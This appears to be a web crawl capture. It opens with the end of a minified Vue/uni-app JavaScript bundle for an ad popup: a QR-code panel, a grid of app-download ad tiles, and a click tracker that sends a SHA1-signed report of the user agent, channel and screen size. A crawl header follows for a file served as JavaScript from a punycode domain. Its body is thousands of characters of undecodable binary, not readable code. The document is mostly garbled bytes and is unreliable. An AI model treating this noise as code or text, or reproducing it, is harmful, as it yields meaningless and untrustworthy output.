i(o);Date.now();if(126==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),this.list=g.data.list,t().globalData.cyTcgg=g.data.list,this.list.length>0?(this.imgshows=this.imgshow,this.types=5,this.getproducts(147)):(this.getproducts(147),this.imgshows=this.imgshow,this.types=3);for(const s of this.list)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}else if(139==s)this.yhclgg=g.data.list;else if(147==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),t().globalData.jggbc=g.data.list,this.jggList=g.data.list,this.jggList.length>0&&!this.ggcs.includes(147)&&this.ggcs.includes(126)&&(this.imgshows=this.imgshow,this.types=3);for(const s of this.jggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}},saveAsImage(){const s=document.querySelector("#qrBox");s?q(s,{useCORS:!0,scale:2}).then(s=>{const t=document.createElement("a");t.href=s.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(s=>{b({title:"保存失败",icon:"none"})}):b({title:"元素未找到",icon:"none"})},goUrl(s,t){window.open(s),e(t)},async goClick(s){const t=new URLSearchParams(window.location.search).get("channelCode"),e=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const i=C.SHA1("rinimei"+e+"download"+s).toString(),l=C.SHA1("rinimei"+i).toString();try{let t={ua:navigator.userAgent,channel:e,width:window.innerWidth,height:window.innerHeight,linkId:e,sign:l,type:"download",id:s,c:window.innerWidth+"*"+window.innerHeight};await j(t)}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=_,C=y,j=o(g("u-icon"),a),U=D,I=o(g("u-popup"),x);return c(),n(C,{class:"popup"},{default:h(()=>[r(I,{show:l.imgshows,mode:"center",onClose:k.close,customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999;position: relative"},{default:h(()=>[4==l.types?(c(),n(C,{key:0,class:"qrCodeBox",id:"qrBox"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:S,class:"urlImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:W,class:"urlImg"})):u("",!0),r(C,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:h(()=>[p(w(this.hostUrl),1)]),_:1}),this.hostUrl?(c(),n(C,{key:2,class:"qrCode flex_justifycenter",onClick:t[0]||(t[0]=s=>k.saveAsImage())},{default:h(()=>[r(b,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):u("",!0),r(C,{class:"btnBox"},{default:h(()=>[5==l.isWhice?(c(),n(b,{key:0,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[1]||(t[1]=s=>k.saveAsImage())})):u("",!0),4==l.isWhice?(c(),n(b,{key:1,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[2]||(t[2]=s=>k.saveAsImage())})):u("",!0)]),_:1}),r(C,{class:"close",onClick:t[3]||(t[3]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"22"},null,8,["color"])]),_:1})]),_:1})):u("",!0),3==l.types?(c(),n(C,{key:1,class:"jggTc"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:"/assets/jggtc.txt.8z1xv4..txt",class:"jggTcImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:"/assets/jggtc5lu.txt.2b9eyy..txt",class:"jggTcImg"})):u("",!0),r(U,{class:"jggList","scroll-y":!0,"scroll-top":s.scrollTop},{default:h(()=>[r(C,{class:"gird4"},{default:h(()=>[(c(!0),d(f,null,m(l.jggList,(s,t)=>(c(),n(C,{class:"jgg_list flex_justifycenter yhclggsj",key:t,onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(b,{src:s.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"jggName text_400"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1},8,["scroll-top"]),4==l.isWhice?(c(),n(C,{key:2,class:"jggclose flex_justifycenter",onClick:t[4]||(t[4]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"28"},null,8,["color"])]),_:1})):u("",!0),5==l.isWhice?(c(),n(C,{key:3,class:"jggclose flex_justifycenter",onClick:t[5]||(t[5]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"26"},null,8,["color"])]),_:1})):u("",!0)]),_:1})):u("",!0),5==l.types?(c(!0),d(f,{key:2},m(this.list,(s,t)=>(c(),n(C,{key:t},{default:h(()=>[l.ggindex==t?(c(),n(C,{key:0},{default:h(()=>[r(b,{onClick:t=>k.goUrl(s.androidurl,s.id),src:s.imgs,class:"ypgg list_b_img_bgs yhclggsj"},null,8,["onClick","src"]),4==l.isWhice?(c(),n(C,{key:0,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0),5==l.isWhice?(c(),n(C,{key:1,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0)]),_:2},1024)):u("",!0)]),_:2},1024))),128)):u("",!0)]),_:1},8,["show","onClose"])]),_:1})}],["__scopeId","data-v-ec736d00"]]);export{B as p,v as z};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251213/c351893b6e8c56b653a53127c7b1a7c9_file.js
body_size: 141586
content:
��ΰ���@���`2"uww5oteuFNoN=NNgN6^Frda[49p04nF5RL0F=%oVV^wwwwVVg^BuUcwF6n9��s4@۠�2�A�U#E,wEQ~VF`mc2%!gFNW"?g^5oNH^NwWF8��%w^FeZ�FGa5>o:Q-^^F5!��|P�o �]�k$-���ɸ��'-mO�gF5eBcgF=v3S����� Ŀ���2/gT^A VVeAR(	|^hB��u'�NX��N;A�eN%[��w^WV=*U1�gN=pe�^5dtwwV^wE`w^LVNe5A@��}7�c_�w~}B wVNh@XPJ�v�w^^wFFb��s�/t�v��wNXp$<u�%p c��u.�w%v��-b��t�%'-w,@��w��w��w��w��-$w�w#Hw��q.w��^��v��w+D��w%s=`/Bv"Qk5_'^R��G�gwNN?�Z�fdw�~D<V5w �g���V5~�g�_�Y'�fk4Q�B��bk"V�X�ej5`��dbPvM�9�g%�#RXw��<ш�gx^e�+�g>�^�zD8sQv�}0uXX �~�~g5g-g�z�yFv�qF5:�_L�:��Z�gBq"�~gNwag=dgo=wVpo%wg%~o-0�~�?g5wg=wP`wo-w
}cgݯA��Fw��-grB{^-v����dry7wH:��eww�s�
w��Y�sc��\ɱeV8Ԏ�ttz�yg-e�7g%wv�z�������������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸�츸�ꥺ�쥺������껥��������칱�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�����������������䵪�����������������˨�����������������Ų�������������������������̵�������첽����뱥�����긼����캥��뾰�鹺��ꪨ��������������̵�����������������������츰�������븼�����������骧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������@���w�/ݛ�%(IX�����K���԰9*M ���<p+O���t�%�@����9lA���;.=K�p��G���; Y+����>![/��1�="]#�;��#�!��ɉ�Q;�["����S=��L�(f��zb�hH�R6�ܠY�08iH ���D�9�O����̏����l@	����hH��;[� n��Ko���T`hIK�Y+��Q%3<gEH��vS�����1*FnX��v�q��[�2�A��~e���w�4tNg\�rl\<u�|�kg��� ^!{kW�c_wu՝���=�р�`	�v��������pތ���̋������j��j�������R���N	�4R⣢iɝ���)�Z��}^S�.���l�^����Xl��U�a�������Q��R)�������nQ<�xM�E�f1G�zM����f/W�ͨ�� 
���P+�������,p)��j/�������҂�VΒ�,)>��xw���X���\��M��T�H2���-����@���D�3�\"�9�&A��J�/�^\��l�]o1`�"f�R])N3`4��R�	Ѡg��I���xH��"�+!�k���x�� ����dp�*;��c5?R.bþ�+@�zLP�S$<o�C::�݃%��od���;�X�3�?UF�<�dsXm.#���&��e�̍x��g]z����;�팟�PbH %5p
���Ĺ�$r>����?^�S����w�l'�2�08�zB��;C���ZW��.=�f�q;�Cei�����m�fZ,�u<���]�gS=*�c9$�2h7��3I�k�Lg-��˝?-ع�I �_{�mt���dh	���7�	3�}�vpԹM0k{T0m#'{Q
������rB�V\�QB+��[���[-���Ub�Ϟ#���)�|bʳ5U��Έ�Q�P���.�*x�<>�A���E|�ɀ2�����m#H!����0 ���*�w��L�������7�Y1o����H����/�y�wV췦r���*v��@���(�g+H��8	'��el��nYyybXf~@���n������й�E�Cө��O@΢���S�8��]T�Jii�R���z (�*���­Z�])G�E/$�-�[��6�C�e!��Z�a�x�|�4��+P���/�՜�����*i!���^�E[1y�+�}�I�����\����>�ی*������k�.�M3���a@��[������wA[�ZQ����C��)��p��L��
���*Β"� ��C������9X�*p ��,��a����6�,q���j��^�|yW9���]�(b�_�*�;�S�e~~ 榝�WL�O1I@�ލ�[���n��]N(_�:V�߻�ݷH^�u;�CI���HƮ|&��!��B�^z���	�d���PI��`�u��J2�����Ē	߬ʕM�
�pȊVM�Ω�$�o�%��C��@k�zPM�O���w4~�V�˛/�t�.��.ų3Dqx���|!�	�܌b/ P���/3��V{2�*b�u ]f�߸c�E⨞9̢Z$��5>�9]�moh��ђ�'�U��p�Z���	=K녳���稉��I��ꆛH`��x��pI�E���Y�1�:?�ϴ����ʖc�9�$jP"p������#�Q�9L�G�`.R<0����#TӺ?1F�_��U+2�3���]���C"'�I��Z��E��|���	)6\�!~.nw5g�Է�o�{T?7��a��4�4g�4�H
����І�����и����K��3�ԐK@8��k��h�O�����M��yGI��C+��q$"�d�Ye[��5㨟������9Tn�� PĨ��U϶'D���־-՜�qRW�Z�n�M�o�{��S	!�#��V�o��a%/!���o�蟢�9�sC� ������B����^8������
���$�𩉱Բ���ʡ�I���ʚ�����j�@�Jwd��6��$�MV�1��cz�s�?M���c}I���n=Xqo㫗?w��Zl#���B�:������E��i<9���}c�X���;��W�Tj�S@��P�ߚ{�3�;,?B=6�}��q���0~=�V�7����(��0��H` 	yJ,�f���*�<<��� +k'`��E���|qC�m��]+�N���&�B��HU%�fM*��@�>o��/�3A��]'��$�co^�H>dUb�c\E�E�m-�Lc�w1�Ѝ�ؑt�j�3oF,�W�V{^�@	W�L땪��f�	5sww
���������ى����\��`�������������9h���&��.��+��O�#��@���~�--�/>��°㦫�5����������L_�O�ڿ�D�������Xϟ]��\���m�b��5���+�V_��֧h�b����ٍc]���g��y-��o����ex�+\�.x�O�-��#8�P�p������m�u
��/����w  	-����\����`	���b8�;��?����w�)���Ӛ^��h����p�/���k	?p�6��H/�KM�X�A������ я���ؐn�	|����0�k���#)��-��P�*�����p�|��,��X�x�B����x�>��`��������|�����t�D���8�X���m(��^�����(�H��x����
+��o�%?���%�8��‑��w0K����H��J��_��L�B�F�=����9�\>�Y�o��)�c,��E{�ڈ<���H��H�h����8��?�n �|�Ż��X��H��X�ȁg(�g(��?��o��'� �8�]߽��<�>�����m����ȝ���=�p��p�)��h��i�+ : �0���:��"����Μ�*40���rK��O����@�C��R��|��G�_O��=��
��N�� �����Y��w�Ū��Z�*��+��oPޣj�����n�:X�Ҙ�eȀ�׈��H�(�x����#O�p�)_�8�؁~�f�)��蚾)��)���������A�q� ��)��9���@
���=-�1}*cX
hj���Q5q4!���n��aA1OP�D���[����z�,���*�G��U0ݒ(�����*�R1�ϓӍ�tL�ɺ{���-M�r�����Y�(�b���+�i��$x�w��|�
�w��1�ދ�����иX�������$X)���-���++((/�/@��8
�.
��1�/H!+YX6 J����G�Y�,[�@��",@��h���OѰ%����-��)ݱZ�魍�B��������K��q�U �d��"ّf��C�/T8���� x�uq�x��8 � +��$�iH�|�����?H��=�U��H�_�������H9�	���;����H�h��C̉��)���w�����T�㦢#l�~
=0#�q��R+ay�K2<��$v�,OQ$�����B,o?�r���&b�g������@%WbQ!�:���&����.;Y��[��
�*��n��-��/K����aH���e80�^(��� i���H�?��i����9�( ��=�(��8� �����!��ѥ=������X���Ȋ/� ��똃 ���1���3�-�#?��<}���3�V����5纕��ƃ=�=Fw�=�=���lஓbC�W���>�r%��i�bR>�ni�� y��[&C{&ڎ�T�����%�0�B�:�0�����؀�H��8��D���������ᘃ|��󃦸28;G�����]����Х}!s��8����К�*����4 B�̄ң
5|��B�)���������Zc#�����$s+5�RVs5i�B�6mcӫ�WN�B��7�t6S�75ݢ��h&d�On��rl�#�����z�w��zb?���~"H���/�T��H�q �lx�8�(�'x�+�Q�:�9/��*�7�9�$Jp9'ߎB�����KC}�0s�B݂��
 �;�;!��sn��+Cә:0�'��X#Hb#�.�.�,뤲���t$X��DNxr�gL���s�O��O�Oؠ��������s>U��'z�(���@�]@Jں����<��A�D�7��r�n	�<�A�BQh�/��A�(����¤��� �d��x����X�w�А�����(*D[-�;;(٩�4��8�+\�"��b	#&��Q�oH�$��ƣFk�FmN��=�Fo��洫�:6EO��xc�z�^�clOf��WQ\"�(&��cA�\�ʈ�Mi�������Al�I���x��H��u�Q���9^ڀ( �3�uZ~���Ȏ��Й>3N�7������Ѯ�l��J��NDh��(�P$�YT
i���\�]�<ՄF�ե=����^D�^{wL���e_�zz����_��GU�R~�8�ȡg��[��������r���b?X����7A#�r��s�����aX�"$��Q)���Z��R�×����)�(2r:���A[�bȊn���)�I��=�����80\#/׺;J">�MX�U2�U\uKH�_�=N�6nD��eUW�h�m���W�LU�
�b��de�����L�lW���"�(y�)��a�^�ȺK�� ����/�I�؀ w`(Qg؀D�i ��X�|�Z��R�Xi/�R:ػuz�]R��K����8 �o���\�~[NH����T�"4<?4'�+kk1�2�A�$+�]��^�m��m���&7vD6U��j�o��&�n�}�	�G�ve����&0�_�@�S��o=Yfps�;���6�'����[��`��vJ���x��s�;(�(���˜��Q	��C�\�`8�����(�����H��G�9�����ʬ�38"�L�YI�MJf��w����R,0��@#K�U65�d��E]B6dDVdG&m�ޏem�6^�FU��nVv�~��(��(N^q��sTG�6��Pf��~n����P�D�7io��s�/lA���g��GQZȂ?،7(��J�2�DJ-3TȈ�v?2|��i+� 7�2g����P���� o�#��	����p������� {�C{)+<N�d�f�U�砆�|�Dm풒�ع'��eCUN���̪ߍ7�}�B}>jn�~��^mv7���s�h"w���g.�\�D,'��Q�vx�u�B80n�{D�.X��7��W��{�'p�����XNAP��G.�3�%i�Ӛ���H��N���и��T0��H�� ��tnXi���UŨ�L��l0�l�-������Em�,�
�R\a[.��rX �ѝ�mR]��8�K�SYd�<�]��M>%%?�kJ��_�T��}�AC?��7�����8�L����T0O	O�������,
nD���֔P��\����Uh@�P9���~w�1#>����7�{�մz�VL��6�t��W��~H	�o����i&���xU��^"�|TZ��Onǳpg�5�/f��$Z���ʚ�~n�6Q���힍�)O\뢡��7v��˪�r��j��L�m�����t�(�2�������m�ֺy7�r���
����X ��!��� B4�)����#T��-�##=2|Z��g��ĺ�a��[�e����f��k��1n�3��Gʓf0j�ӛE\vĈ=���ʁ��5w�Y_�u屡*����{Eë]\�O��`�(��H	3�Ls���+t"��Z�ǃ�����R����\9��p��
���N�e��Q�z�m���Y�?ԢG���I8�Z���k (�� ၮ���ϔ�S�_��L�����(�Ȝ��͜�z��U���$B,Ȩ�����L�͜�Щ�+�����>��;Z�1� �Arz�K�&�M�[Ľw���������+�;۷#���i���^��e�̕�|�`�Ʋ �sѱ�Hw[��v|?Ν0&\�۝ǋx P��E�:���]��j���`s������d�^��D�I�JW���x �0��@�w�Һ������ۼ�)�9�t��ͬP �Z�p.�rX_���狊��Bpj�u�k�Mb��˞�i���n߶#�`��n��1E#�2n��\�h�S耕���b(?�2�~�a����o>ηu#3��e��f T�/ܻ�P
(:�'��MP^�ߨ�қ,����5��W��j��wI>�Þ�9@�DI���)��hʔ�(�F����|*w�L͗�L��p˱p�����S���m,��c��h��陬a�t̏���|�x�_͸ơJH�y��ιv���k�����Y�}d��d����Lv>>��������V�<~������+�ͷ���,�v<nOfy'�����5>	�%�#��X>��A�
�����I��j&�-����XΧ:���Y0,��br������ �j�ˊ���i�v*_����w�����XX��H� ��MN`��.���+�oF�N��,��eaa%���l��;�A{��� �s�����&��\�!��ο<���=�A�� \�a���Va����Ȧ.������բ	�`�:<@Û_���1f��v�l�$s��Sy�ϸ;.���3�����K�$2���d"13��i菩����(�J���
�"���_q^�%�g��o�_�N�p��j_�is|�鿑�xe��Ju����w:����9�Q���*��m�|?Qx��<�u䗷���ρ�[�q��>:���/L�xҒ�T2\�-���$R<P�HkL}	�:�-����N�����b|�������U�㒷�Kc��[�����UsּN_&{M��W`_h�7���K�P<vc�N�{�^����t�^:�ݸΉ
���nSp�8Y�む���tA�>~=9�S��}��:�25a�ͯ���0�Ɣ�ЏԶ����?ܯ�+���ww�Ⳕ	���ԓNIl�  ��C�!j��a�	��`�����8~.�6�#�C�װ__6�mg�eT�w&n7�^�5�肏���#��d��'�ڇ�I*w$!D�>���J���N~�������RO���֫=�ڃ�F�MQ	e�������-���%�0)��&�C���C��
G�H̀�+/�&�.����X&�ȯ]�5l�y�/��Im&�L�'+����(��E��kt�GFq5;��鎗h3Vs^gq4�qś.�w��6r��Y��)�t�%������Y#����W�����Y�耒H	��z��F������ϳ%�9Ok�JJ��Y%{�d�,_���Yd���Ԑb�˟�U��z�M��n�ϕbM���S����E�]��4jΐ�Ī��3����b��	�o�g�n�4k���{�q�thw�P@�gW���ͣF��KtjH|��� ��4���x������k�������6��bHA���F 4\8���b�KP%AHMF�w�k�;F�L�����Y��ʊ(|/���ȶr��od�蟀Y^望
�=��S��gh��^1Ʈ2��H�8Y��U�/�Weg7S_�`9�$r��wj?�B;7xM�	�4O�8P˰X� C[�Dȁ�H�$A� X���X�[3�s�\놋�=P�A���!�z)1�=��(>��� � �Ặ���H���Ũ��\��h%֓6�X���6
6�h�o�2ڀ0k� 6��:!���2f�7���z�������*��3�ӕP�Kw�;�=�������@"q#��4�tC�H�w�����K�H���ͳȃ�L��ȕ��İ"�8L8�L@�E��r��
Z�!��\8�P�[�$AhL!�ɛ������%��9��ɍ���[��ƈ����H��P�N�`ɨ��X��Ԏ�܍��N���)�J�����nk���  �>��"�Xʔe�O�p�x���;)��=�˰���@�;ӌ̨K�q��'�T�,��|K�$�v3?Ȕ��\?6�����$����,�k�w�+��L��N0��$�M�4{i���X	m��dL�Lʽ�ڱd���1^ҽ:�=��¡����8������.�N.�N�� ,��8�]�J�L��@N~p(����O(2+Z�d"4���.�qz����1�*p�������*|�'�sOT3��D
��L��� �@H �c�L,����,P�|��0�=h ��LLJ��X�=�#�dȿ�5��
�h��N�9�yy�<�Z	ex�lA�b�w(�e�B��7����H���`$I��B!܍+հ�(�@��ϩ�y�������4�&����;����7zϟ�1c���෗����H����Č��v�HI�X��X�؂�8@��O3@]�,�p�԰�mDL�5F�0O�Ń����_S���E���_`0QT<�"EĽQSMB��p�=S���	p9�k̚l|mL���H�.��H�݈z��.L�����\�\�H�g�ۻUB�<J���w����[���C"Ӻ{ܢ��eR&׺/]Q�0D�1�3� 3�����aO^��td>������}*	�؍����D�؀�ژL�ĵC;��L���X�(�T@�	�[��h A���D��%��\��xY�؄M�����	�1cX��=����]EUd���IѼ�B�H�����/��m��^Q����Ѝ��� ����X���ߧeIfd��[�mB�A����֐C�A�"c���)��g��\���* z�\ysPy.�8�wu��%\4K��4l�ǅ��<M��I�0�%@Y��R\	�X��"���Y�EŇ�1��6�]��e8�����ń���ЉP��
z*���#�B��ÝWlAS����	�S��*�Fl��P�Ѱ������� �
(���N��߸u�\ƻ5_��J�+�X�CJ,�O�"�@�By����Ga�5<���ِ����S��D�I4\E�u��X���ٵѻ��\�U�ݿQ��=��$�]�,P{�Y��m�wR|Q�UD�^ZS��������T,�ؚ-��1ƻ_⽌c/š���TMld��؍�&� �e��؍�m���N� {M��_�8߼}��$�i{WhZ���.{D����)����έ76,�=�B�u�3K��m�'Guh4bܻ�Հ������U^�Um�Z�1���ڰO�U
5^;]We��ui�=���Q���d�V'���R�`E�[�ƃ
�d��%���lVf� �e�8�*4I��ߡ��w���]��EB�lF��umB�Щm�&����y2@JpWw-
�5��P9Ë�����=3�>��K�T
7mh�~Ԙ�@JD?�����ՙx'��m�i��Y
�����S=i��H� �X`LY�Y��H�j��8���^0��=��ҡv��B�V�yY�ʨ
� ȦI���F�H�ِ�s�W[�����0ׁ؍?��Sf��]�	t%߻���y������p���F�����\��`�K&����X�Ҫ�w��z"����'�0P�^l����f�Ǯ���QZ�m�Ɗ���\�Qݞ��nY�6�A�$1] �̋���u�\��V��Mڜb��^c轢5]��｡$nM]�N��(�-<ɫ��^���Ӱo{UF"|quI~��e��x��Mǀ���@�:����v����ݟej2���3�����N��N�'���Ou����UT��G&/�z1F'���Rp���aN�i���U�k���᥆i�Z�P-Qg���~awA��h��Ӟ�nm����צ�:!�������H�8��k�\n�&I��Ө�ݘ�B���	p=�;.��(o��x�X��PF�4�6Oao��"�r髌�����x�������X&r\��'�	�����-\F�aG�aHˑ�i��R�U����e���rb�NaU��Ata���JPR~aDa��EDȓ���n�f��f��(�ME��9��$NUN�O&Ze�ٰ�`$�`4�!,g�`��č4Uӹ����'lZ�w���yJ�#��l|�`:+�'����ŋ�����<����(Kx�W��/?��DY�Q�e���Dj ���7�+=��QT.�	{e��Ú�׾}[l�X�M*=<�Vy��z%�$R�1��Z��Z�+=i������Wf����~b,S����(:��l����;�/q��~> �%(M��������a�_���|��|�g�5������(���y·y��y������M�'��ڗ�dij���z�/���%w�n�����K	����f��l]}	��*Уq�@P������n�L�X�X��	؛�e]n�_̩�8	�ʒ���}�F[��Lj0��N����l������Op७zy�V��`��;�Y3��=����sF��Y�|�W���y�0��Pq���wqEz��Xp�X��r������φ�p�w����)��%�&7��YA����@�;��?��\��]�uj��O�I��2���7\�X6swH�����`<Bp�i�
�pL��7QCGpa�r���FgtMb����a�u����F�']��y�w����O;��@�F񛠍ص�q_O�i�g�ķ1���V� ����$�+(��Ԉ��*	K���(�y������l��Ϭ��ʨ�z����|�������
����2�{/�(��z��<n��̼�@�!����(��mN$�=�^]�P'�M��^�R<�_:�c~�T0�oZ�?����KbUcg�H	����p��K��w��dPP���y�Q��C���Id(\KF)9���c�\��>br"˜�*� �����Δ�����+���m⡀����[�F(�Z��U`Y����J������~�5:H_�bW��g�'s~D�#�w���P =gg77�w��(��Z�
~�[D����
pa_�֝��
�0�ו�~i�P� ���W��.����6���\��vj��hp+Pt�A��:�l����Ħ�W���|���8҂�,�ۏ����m��w��*
}�;���*nÜ��o��o��-H���p��Z����R�m��-�M�����g-�h��qo�2�"a��B��|�r�!L�˞�t� �".rA �����`ݻL@�c$^�8�����O��$9r�3$:N�E:X��%<\�é �f��$4��(�k*������d��$323�9���*�z�0e��l+�^�b�V�KQ�|��˴ٓ�E��3�Bk�W
�y$-��l4&�츈�����ҟ�B�b/)��/w 7����¨-�+.6��BG�q
�?��"&��Z!ڋc�����]� ø?�-����u}�들*�ueQp"5�6��p).��u�U��+a0l�����'�^��G"L��_��=��OԬ_�_���7���n���'�j�`��9,���Ǿ�\3D��PC���m�6�� 	���������[.�4BY�������Q�^P�(F_W�&:��pi��(��p`��[#�W|UO��u�xD�E�w�w}װSZN��Qb�̃Tj� H����d���:�*ǰK��<��J�6��o
����0q�X�8jف��Iv�X�C|ܫuX��̓N�'�J����M��"�<��/�u����
�������`��R��C:дl-d�C�� x�ԡ�����YK�᧥r�����Z9�|͔��́�
aqZ^p�ս��68��a�LpU�����y�ʔn܍��~ A�*���.��A���4�|n?6�.�Phk��n��NZw�Vk���ؙ�J:;t-c��?�N��W�¡���;F����\��v� ;�w4)ĶN����e���y��	�(��9�Ij�3 M�.{�<)��ذ�[����WsD;2�V����"XZ*�:�`5���Ł����ŀ� ���l�h`J�<+�l,p�)��h���������Z�.�=��	�Dǔk�A���\)ZJ��]�V�����N�O�H�2��{�4T���	�$�&� ����*|
S�M��A*�#�w��r�_�~Y5��.F�:[f��U�N�٘���:3�fm*Ss�!��h��}��;�0xy���1\�]�SB�f.���� �#w�A���;>5��?�I�>Ҙ���CO&j���m�����`�)�m��׀m
G1�l��O�O!�=��"Gp�Vy?4n�g����������"����+{���@�'f�ot�H�h�0H����c����q��/�i��^9��3�0�d
?���b��I6��p�"�'w��S+~|���j�
�ԝG�)2�(dp�ג{0N?��`�K���~���ZA��$<�D���h���R�݃Kd�lΓ����AJmQ��N�Hc3���"���������O4��͋ǘ���`�kHH��<�:���h�p�#��@�=�4|YT�^xQD۝�s��(|4�;̽a�{O�Bf�F�v���d��Q]"0e%��҈�@����%#�Ej�+k"D��'*ѱ"ʵ�  ��>�_�}V��$��́��;��w�*�=+�#0���}b*�t���N�.��I�V�{5F�;W �o{L0��/9h��jOv*�d!^�8�W��)O�n<Mr�u����z���Q���]E"=���r��ާBOfE�^/�1����#�~���Y�,=]D셗�����],?�yR<s�$��U�q�C�.�O���DK&j��]Uܒ��:h=;�e��{�g�w�V|�s�*��4g�|є�B�o^y�s y����1i�ty��72B�Yw�?���]�nqY����q�_Ɩ�sS���2^�6C�pkk��!�/�"���͖y��+2u�04rm��?@Q�x>�r|6�*hf��]�I��+|��7��rn'xJ�"���|f�v5��o��J�v5��\R�=.]ts%���Z��s����衅_�� c��v	�u\/�h�8���[�V���`��u��&4Z}�v��s�\��C�T����m��Rߥ͖��ʥ�Sŝ�U�HǄ�}���җ�b�+�w�We��u�q�r-W^8�pT�yS�V�QqN��-�ӿ5@I�o� �9�/��t!tEMU4�vi�ie��'��G�e!�*�`��5�2���(.9(B����V��� u���U�^ٟV��B(@��jԱ�BQ��\���4S���)�F*SmUa��,}[��Tj^�B�*�zP`U� 	��F�\`= 1�%-�^�Ɖ���	�����Y��Y����>|)���r)�u׬�Jl����_	賎�{�w��ĩu)����eҨf���j����m��-j%���B���"� e_�5��D���l��M�B���b�q	���-��]�^��Jl��Z�ڒu-)�8é��n��l�B��$X��,�����Ē��}lMQ\�	&�BO��W��ei5���\�ؑ;��"Ju�����m��$�zA�&]�w������U����
y�b ]��nӒ�զ�����O�����솀L��H��B��ºw�ZMh�,�n�*.�.n%�$U�F��	��b�>5�Q�n�Z.�R�уݺ��NJ�M؆(�f�p�Q�aJO��
Sغ� tj�.n�j ����&TW����X���2��Hٓ�&���S���:^���m�*����i�Y����*/^�3YA����hH��,�I�I���	nWUA�M�n/� �"�o�T"�V�$��>����^���Z׆����?��N�8��v1��
�[IT�.��*n�/b)n��ߞ�>i��w�^ ��o�*h�
���� ��>aJd�".�j�����.��u���>a�j<1S{�@�n
B�ܠI�V�,�i�f��}��Z�a��-�իꖋ*N�a��M�6Z�2/�^����+2�����!�Zo]x�&X���".@�o�
S>����+ڦ��RO�!�~���
:�M��+Ȃ"-!� �Zi�tk'��8����ma��xD�1!92!{��D��Ta��	���i��� ͉ ��9
a�:�&���Y�}w�����@��R�
~*� a*!�x��t�N����"ELY,3��J���PW��g	۰z�S��Bk� \^��$RZ�d=����P� �Z�E^d�E��ƪ�)vd��#�VᆠI��1�(�2V#	SEV��X��.��i�2��u���$�:a-B��uV���;&e��nE����� �$vť��R �$6�d\��J^�n�9�D��șd3
��R��(\&.e�檦$CR�3� �
̐w"R�&]5e)����>�#���{�טL&d�}�	�h���Z� 1���,W��)V�D�Yy�JyZOD:�\E ��_�bT����7�h)#-��C�&3l�o�U�f��g������W��H�b�N�j��.`"��ݬ������韹%��6�O�_��ӎf�xn��0�W�<�6�,FJ�̆'3Ȭ��]�
��\�,��ȁ����d�����lfj�1��[rf��L�2����쭙v���9������~�w��e��K�Q� E�[������K���{GP޹�nr����a�ƹ��yM��:Ʀ!���&/p����=fX \�RL��y���9��J�8����{��%��'&��!��q��{�|L�xafz�q�����~&#�{+������� �R@�:h�h7��9榊Wd�7���Zr]bM���d���5�b	�W:��y��]��x/0����R��S���]>��?m������!p�����&�̏?�X���������:fzw�������GW"��i/��/��}��/�h��K�� �@��!��|�g`�� ~���u6��͠[�<yƊ�!�#��;W\#�ڥ����ک�X���杵����R��Y ����|�㪯�������.d�"<�׼��B�F܋��?�֥G�H��BxZ~�H����0�.�;��xL��%���RY���¼�吤���[�΃��Ea�kt�E�4|�����.�K<��=�c���5�� ���t@
jT�YxwǊ�S4��Y�$a��d��j��qb}�7�R�=�({�K<�)���@{�����ߣ��G�� }��%��ӻ/�Y( ��-�����<��s���Q��h��=�k����!
(���G؞Ѧ��K�p\�XX�.|��<IvL|�;K>��_��B�yěa�.���|�c
�م�Df8�G���	Z���}	V>�t�K���_�J�GZ��$���0��f-�).x�q�J����*���E}J�=��R���N��wҔ�M�ΰ?X)��b����7����_��I_���~e!ޤ�{z=vt<�/��5p.j�C֒\i}-�����Db+х�?P��E4J �����}�-U��}��.�`�_x��D��2���Ӝ�;��{�1�FKE)ˋlQbf�8�|�X�H,~q�mQ����p
